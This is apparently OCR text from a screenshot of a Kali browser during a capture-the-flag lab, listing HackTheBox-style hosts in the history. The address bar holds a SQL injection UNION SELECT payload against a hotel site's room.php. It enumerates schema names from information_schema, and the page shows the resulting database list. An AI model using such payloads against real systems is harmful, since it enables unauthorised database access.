 http://supersecurehotel.htb/room.php?cod=100 UNION SELECT 1,group_concat(schema_name),3,4,5,6,7 From information_schema.schemata-- -
Kali Fo
Search with Amazon.co.jp
gRPC UI — http://127.0.0.1:33431
Burp Suite Community Edition — http://doctors.htb/archive
Request Baskets — http://10.10.11.224:55555/web
Image Reader — http://images.late.htb
Dashboard - Cozy Cloud — http://cozyhosting.htb/admin
Blank Page — http://192.168.45.199/index.html
Stark Hotel — http://supersecurehotel.htb/dining-bar.php
This time, search with:
5
hotel,information_schema,mysql,performance_schema
$ 3 / per night